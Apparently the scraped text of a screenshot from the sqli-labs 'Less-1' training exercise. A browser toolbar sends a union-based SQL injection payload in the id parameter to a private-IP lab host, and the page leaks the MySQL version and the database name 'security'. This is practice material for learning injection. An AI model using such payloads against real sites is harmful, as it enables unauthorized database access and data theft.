 192.168.200.110/Less-1/?id=-1' union select 1,version(),database()--+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.200.110/Less-1/?id=-1' union select 1,version(),database()--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:5.5.47-0ubuntu0.14.04.1
Your Password:security
SQLI DUMB SERIES-1